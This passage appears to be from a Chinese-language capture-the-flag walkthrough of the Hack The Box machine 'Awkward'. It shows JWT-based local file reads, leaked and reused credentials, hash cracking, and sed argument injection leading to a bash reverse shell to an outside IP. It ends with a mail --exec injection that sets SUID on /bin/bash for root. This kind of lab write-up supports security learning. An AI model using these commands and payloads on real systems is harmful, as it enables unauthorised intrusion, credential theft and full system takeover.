curl http://hat-valley.htb/api/all-leave --header "cookie:token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Ii8nIC9ob21lL2JlYW4vLmJhc2hyYyAnIiwiaWF0IjoxNjc4NTUxNDU3fQ.qM7H1rC2FK75T8PtsA0FfWpP47D5EIoESKpVnx4e-fg"
┌──(root㉿kali)-[~/Desktop]
└─# curl http://hat-valley.htb/api/all-leave --header "cookie:token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Ii8nIC9ob21lL2JlYW4vLmJhc2hyYyAnIiwiaWF0IjoxNjc4NTUxNDU3fQ.qM7H1rC2FK75T8PtsA0FfWpP47D5EIoESKpVnx4e-fg"
# ~/.bashrc: executed by bash(1) for non-login shells.
# see /usr/share/doc/bash/examples/startup-files (in the package bash-doc)
# for examples
# If not running interactively, don't do anything
case $- in
*i*) ;;
*) return;;
esac
# don't put duplicate lines or lines starting with space in the history.
# See bash(1) for more options
HISTCONTROL=ignoreboth
# append to the history file, don't overwrite it
shopt -s histappend
# for setting history length see HISTSIZE and HISTFILESIZE in bash(1)
HISTSIZE=1000
HISTFILESIZE=2000
# check the window size after each command and, if necessary,
# update the values of LINES and COLUMNS.
shopt -s checkwinsize
# If set, the pattern "**" used in a pathname expansion context will
# match all files and zero or more directories and subdirectories.
#shopt -s globstar
# make less more friendly for non-text input files, see lesspipe(1)
[ -x /usr/bin/lesspipe ] && eval "$(SHELL=/bin/sh lesspipe)"
# set variable identifying the chroot you work in (used in the prompt below)
if [ -z "${debian_chroot:-}" ] && [ -r /etc/debian_chroot ]; then
debian_chroot=$(cat /etc/debian_chroot)
fi
# set a fancy prompt (non-color, unless we know we "want" color)
case "$TERM" in
xterm-color|*-256color) color_prompt=yes;;
esac
# uncomment for a colored prompt, if the terminal has the capability; turned
# off by default to not distract the user: the focus in a terminal window
# should be on the output of commands, not on the prompt
#force_color_prompt=yes
if [ -n "$force_color_prompt" ]; then
if [ -x /usr/bin/tput ] && tput setaf 1 >&/dev/null; then
# We have color support; assume it's compliant with Ecma-48
# (ISO/IEC-6429). (Lack of such support is extremely rare, and such
# a case would tend to support setf rather than setaf.)
color_prompt=yes
else
color_prompt=
fi
fi
if [ "$color_prompt" = yes ]; then
PS1='${debian_chroot:+($debian_chroot)}\[\033[01;32m\]\u@\h\[\033[00m\]:\[\033[01;34m\]\w\[\033[00m\]\$ '
else
PS1='${debian_chroot:+($debian_chroot)}\u@\h:\w\$ '
fi
unset color_prompt force_color_prompt
# If this is an xterm set the title to user@host:dir
case "$TERM" in
xterm*|rxvt*)
PS1="\[\e]0;${debian_chroot:+($debian_chroot)}\u@\h: \w\a\]$PS1"
;;
*)
;;
esac
# enable color support of ls and also add handy aliases
if [ -x /usr/bin/dircolors ]; then
test -r ~/.dircolors && eval "$(dircolors -b ~/.dircolors)" || eval "$(dircolors -b)"
alias ls='ls --color=auto'
#alias dir='dir --color=auto'
#alias vdir='vdir --color=auto'
alias grep='grep --color=auto'
alias fgrep='fgrep --color=auto'
alias egrep='egrep --color=auto'
fi
# colored GCC warnings and errors
#export GCC_COLORS='error=01;31:warning=01;35:note=01;36:caret=01;32:locus=01:quote=01'
# some more ls aliases
alias ll='ls -alF'
alias la='ls -A'
alias l='ls -CF'
# custom
alias backup_home='/bin/bash /home/bean/Documents/backup_home.sh'
# Add an "alert" alias for long running commands. Use like so:
# sleep 10; alert
alias alert='notify-send --urgency=low -i "$([ $? = 0 ] && echo terminal || echo error)" "$(history|tail -n1|sed -e '\''s/^\s*[0-9]\+\s*//;s/[;&|]\s*alert$//'\'')"'
# Alias definitions.
# You may want to put all your additions into a separate file like
# ~/.bash_aliases, instead of adding them here directly.
# See /usr/share/doc/bash-doc/examples in the bash-doc package.
if [ -f ~/.bash_aliases ]; then
. ~/.bash_aliases
fi
# enable programmable completion features (you don't need to enable
# this, if it's already enabled in /etc/bash.bashrc and /etc/profile
# sources /etc/bash.bashrc).
if ! shopt -oq posix; then
if [ -f /usr/share/bash-completion/bash_completion ]; then
. /usr/share/bash-completion/bash_completion
elif [ -f /etc/bash_completion ]; then
. /etc/bash_completion
fi
fi
# custom
alias backup_home='/bin/bash /home/bean/Documents/backup_home.sh'
我们找到了一个 alias,还有一个 hash 脚本 /home/bean/Documents/backup_home.sh
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Ii8nIC9ob21lL2JlYW4vRG9jdW1lbnRzL2JhY2t1cF9ob21lLnNoICciLCJpYXQiOjE2Nzg1NTE0NTd9.nlTiW6mox1VXEHkf4fc_dX_pJqqtW8Srm58MNRTeSe0
curl http://hat-valley.htb/api/all-leave --header "cookie:token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Ii8nIC9ob21lL2JlYW4vRG9jdW1lbnRzL2JhY2t1cF9ob21lLnNoICciLCJpYXQiOjE2Nzg1NTE0NTd9.nlTiW6mox1VXEHkf4fc_dX_pJqqtW8Srm58MNRTeSe0"
┌──(root㉿kali)-[~/Desktop]
└─# curl http://hat-valley.htb/api/all-leave --header "cookie:token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Ii8nIC9ob21lL2JlYW4vRG9jdW1lbnRzL2JhY2t1cF9ob21lLnNoICciLCJpYXQiOjE2Nzg1NTE0NTd9.nlTiW6mox1VXEHkf4fc_dX_pJqqtW8Srm58MNRTeSe0"
#!/bin/bash
mkdir /home/bean/Documents/backup_tmp
cd /home/bean
tar --exclude='.npm' --exclude='.cache' --exclude='.vscode' -czvf /home/bean/Documents/backup_tmp/bean_backup.tar.gz .
date > /home/bean/Documents/backup_tmp/time.txt
cd /home/bean/Documents/backup_tmp
tar -czvf /home/bean/Documents/backup/bean_backup_final.tar.gz .
rm -r /home/bean/Documents/backup_tmp
我们去下载这个文件
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Ii8nIC9ob21lL2JlYW4vRG9jdW1lbnRzL2JhY2t1cC9iZWFuX2JhY2t1cF9maW5hbC50YXIuZ3ogJyIsImlhdCI6MTY2NzAxNzE1N30.0Rf75JtUz77mGO61T_NVG7_34fAJ_JckobQUBfbPeUw
curl http://hat-valley.htb/api/all-leave --header "Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Ii8nIC9ob21lL2JlYW4vRG9jdW1lbnRzL2JhY2t1cC9iZWFuX2JhY2t1cF9maW5hbC50YXIuZ3ogJyIsImlhdCI6MTY2NzAxNzE1N30.0Rf75JtUz77mGO61T_NVG7_34fAJ_JckobQUBfbPeUw" --output bean_backup_final.zip
┌──(root㉿kali)-[~/Desktop/bean]
└─# curl http://hat-valley.htb/api/all-leave --header "Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Ii8nIC9ob21lL2JlYW4vRG9jdW1lbnRzL2JhY2t1cC9iZWFuX2JhY2t1cF9maW5hbC50YXIuZ3ogJyIsImlhdCI6MTY2NzAxNzE1N30.0Rf75JtUz77mGO61T_NVG7_34fAJ_JckobQUBfbPeUw" --output bean_backup_final.zip
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 31716 100 31716 0 0 61542 0 --:--:-- --:--:-- --:--:-- 61584
┌──(root㉿kali)-[~/Desktop/bean]
└─# ls
bean_backup_final.zip
┌──(root㉿kali)-[~/Desktop/bean]
└─# unzip bean_backup_final.zip
Archive: bean_backup_final.zip
End-of-central-directory signature not found. Either this file is not
a zipfile, or it constitutes one disk of a multi-part archive. In the
latter case the central directory and zipfile comment will be found on
the last disk(s) of this archive.
unzip: cannot find zipfile directory in one of bean_backup_final.zip or
bean_backup_final.zip.zip, and cannot find bean_backup_final.zip.ZIP, period.
将文件解压出来
┌──(root㉿kali)-[~/Desktop/bean]
└─# ls -la
总计 68
drwxr-xr-x 6 root root 4096 3月12日 01:26 .
drwxr-xr-x 3 root root 4096 3月12日 01:17 ..
lrwxrwxrwx 1 lucifiel lucifiel 9 9月15日 19:40 .bash_history -> /dev/null
-rw-r--r-- 1 lucifiel lucifiel 220 9月15日 19:34 .bash_logout
-rw-r--r-- 1 lucifiel lucifiel 3847 9月15日 19:45 .bashrc
-rw-r--r-- 1 root root 31716 3月12日 01:26 bean_backup_final.zip
drwxr-xr-x 12 root root 4096 3月12日 01:24 .config
drwxr-xr-x 2 root root 4096 3月12日 01:24 .gnupg
drwxr-xr-x 3 root root 4096 3月12日 01:24 .local
-rw-r--r-- 1 lucifiel lucifiel 807 9月15日 19:34 .profile
drwx------ 2 lucifiel lucifiel 4096 9月15日 19:36 .ssh
这是解压出来的文件
┌──(root㉿kali)-[~/Desktop/bean/.config/xpad]
└─# cat content-DS1ZS1
TO DO:
- Get real hat prices / stock from Christine
- Implement more secure hashing mechanism for HR system
- Setup better confirmation message when adding item to cart
- Add support for item quantity > 1
- Implement checkout system
boldHR SYSTEM/bold
bean.hill
014mrbeanrules!#P
https://www.slac.stanford.edu/slac/www/resource/how-to-use/cgi-rexx/cgi-esc.html
boldMAKE SURE TO USE THIS EVERYWHERE ^^^/bold
在 bean/.config/xpad/content-DS1ZS1 中找到了 bean 的密码
username = bean.hill
password = 014mrbeanrules!#P
尝试使用 bean 去登录 ssh
┌──(root㉿kali)-[~/Desktop]
└─# ssh bean@10.10.11.185
The authenticity of host '10.10.11.185 (10.10.11.185)' can't be established.
ED25519 key fingerprint is SHA256:iXn1BLzsoL4oHP9bO/v5F/CKp7pdoku6nopTeJlvR3U.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.185' (ED25519) to the list of known hosts.
bean@10.10.11.185's password:
Welcome to Ubuntu 22.04.1 LTS (GNU/Linux 5.15.0-52-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun Mar 12 01:59:31 2023 from 10.10.14.68
bean@awkward:~$ whoami&&id
bean
uid=1001(bean) gid=1001(bean) groups=1001(bean)
成功登录到 user 用户
bean@awkward:~$ cat user.txt
5005243124dea7c1f14fc7d933ef2946
成功拿到 user 用户的 flag 文件
权限提升
还记得我们的子域名 store 吗?
在 burp 中的时候显示该页面来自 nginx 服务器,让我们看一下 shell 中的 nginx 配置文件
bean@awkward:~$ cd /etc/nginx/conf.d/
bean@awkward:/etc/nginx/conf.d$ ls -la
total 12
drwxr-xr-x 2 root root 4096 Sep 15 22:34 .
drwxr-xr-x 8 root root 4096 Oct 6 00:49 ..
-rw-r--r-- 1 root root 44 Sep 15 22:34 .htpasswd
bean@awkward:/etc/nginx/conf.d$ cat .htpasswd
admin:$apr1$lfvrwhqi$hd49MbBX3WNluMezyjWls1
我们使用 john 去跑一下
┌──(root㉿kali)-[~/Desktop]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt hash
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 128/128 AVX 4x3])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:01:30 DONE (2023-03-12 01:34) 0g/s 156319p/s 156319c/s 156319C/s ejngyhga007..*7¡Vamos!
Session completed.
然而并没有结果
然而我突然想起来 content-DS1ZS1 文件底部有一句注释
boldMAKE SURE TO USE THIS EVERYWHERE ^^^/bold
大概意思就是让我们导出尝试一下
username = admin
password = 014mrbeanrules!#P
使用 bean 的代码前往 http://store.hat-valley.htb/ 登录 admin 账户成功
这很明显是 Hat Valley 的在线商店。我们去查看一下代码
bean@awkward:/var/www/store$ ls -la
total 104
drwxr-xr-x 9 root root 4096 Oct 6 01:35 .
drwxr-xr-x 7 root root 4096 Oct 6 01:35 ..
drwxrwxrwx 2 root root 4096 Mar 12 01:30 cart
-rwxr-xr-x 1 root root 3664 Sep 15 20:09 cart_actions.php
-rwxr-xr-x 1 root root 12140 Sep 15 20:09 cart.php
-rwxr-xr-x 1 root root 9143 Sep 15 20:09 checkout.php
drwxr-xr-x 2 root root 4096 Oct 6 01:35 css
drwxr-xr-x 2 root root 4096 Oct 6 01:35 fonts
drwxr-xr-x 6 root root 4096 Oct 6 01:35 img
-rwxr-xr-x 1 root root 14770 Sep 15 20:09 index.php
drwxr-xr-x 3 root root 4096 Oct 6 01:35 js
drwxrwxrwx 2 root root 4096 Mar 12 04:30 product-details
-rwxr-xr-x 1 root root 918 Sep 15 20:09 README.md
-rwxr-xr-x 1 root root 13731 Sep 15 20:09 shop.php
drwxr-xr-x 6 root root 4096 Oct 6 01:35 static
-rwxr-xr-x 1 root root 695 Sep 15 20:09 style.css
bean@awkward:/var/www/store$ cat README.md
# Hat Valley - Shop Online!
### To Do
1. Waiting for SQL database to be setup, using offline files for now, will merge with database once it is setup
2. Implement checkout system, link with credit card system (Stripe??)
3. Implement shop filter
4. Get full catalogue of items
### How to Add New Catalogue Item
1. Copy an existing item from /product-details and paste it in the same folder, changing the name to reflect a new product ID
2. Change the fields to the appropriate values and save the file.
-- NOTE: Please leave the header on first line! This is used to verify it as a valid Hat Valley product. --
### Hat Valley Cart
Right now, the user's cart is stored within /cart, and is named according to the user's session ID. All products are appended to the same file for each user.
To test cart functionality, create a new cart file and add items to it, and see how they are reflected on the store website!
README.md 告诉我们文件正离线存储在 /product-details 和 /cart 中
在文件 cart_actions.php 中的一段代码
if(checkValidItem("{$STORE_HOME}cart/{$user_id}")) {
system("sed -i '/item_id={$item_id}/d' {$STORE_HOME}cart/{$user_id}");
echo "Item removed from cart";
}
else {
echo "Invalid item";
}
exit;
这不就有了
这段中的 sed 命令是用于从购物车文件中删除数据
我们可以利用这个代码来进行远程代码执行
首先我们需要一个 Reverse Shell
echo "bash -i >& /dev/tcp/10.10.16.26/4444 0>&1" >> /tmp/shell.sh
chmod 777 /tmp/shell.sh
bean@awkward:/var/www/store/cart$ cat /tmp/shell.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.16.26/4444 0>&1
nc -nvlp 4444
然后接着我们将产品添加到购物车
然后修改一下参数,加入下面的参数
1/'+-e+"1e+/tmp/shell.sh"+/tmp/shell.sh+'
然后我们需要修改在 /cart 中创建的文件,不幸的是我们没有操作权限,所以我们选择删除这个文件,然后自己创建一个
bean@awkward:/var/www/store/cart$ ls
b1b9-7006-2d9-74bc
bean@awkward:/var/www/store/cart$ cp b1b9-7006-2d9-74bc bak
bean@awkward:/var/www/store/cart$ rm -rf b1b9-7006-2d9-74bc
bean@awkward:/var/www/store/cart$ cp bak b1b9-7006-2d9-74bc
bean@awkward:/var/www/store/cart$ vi b1b9-7006-2d9-74bc
bean@awkward:/var/www/store/cart$ cat b1b9-7006-2d9-74bc
***Hat Valley Cart***
item_id=1' -e "1e /tmp/shell.sh" /tmp/shell.sh '&item_name=Yellow Beanie&item_brand=Good Doggo&item_price=$39.90
然后我们抓一个删除商品的包


修改好以后执行
这边拿到的是 www-data 的权限
去执行一下 pspy
当有新的请假请求的时候,会调用 mail 命令拼接对应 csv 文件中的 name
2023/03/12 05:12:09 CMD: UID=0 PID=74503 | mail -s Leave Request: christopher.jones christine
www-data@awkward:/tmp$ cat exploit.sh
#!/bin/bash
chmod +s /bin/bash
www-data@awkward:/tmp$ chmod 777 exploit
www-data@awkward:/tmp$ cd /var/www/private
www-data@awkward:~/private$ echo '" --exec="\!/tmp/exploit.sh"' >> leave_requests.csv
<" --exec="\!/tmp/exploit.sh"' >> leave_requests.csv
www-data@awkward:~/private$ ls -la /bin/bash
ls -la /bin/bash
-rwsr-sr-x 1 root root 1396520 Jan 7 2022 /bin/bash
www-data@awkward:~/private$ /bin/bash -p
/bin/bash -p
whoami&&id
root
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
成功提权到 root 权限
cat /root/root.txt
5d3d649dfbaf5f418cdca5f79012eafa
成功拿到 root 权限的 flag 文件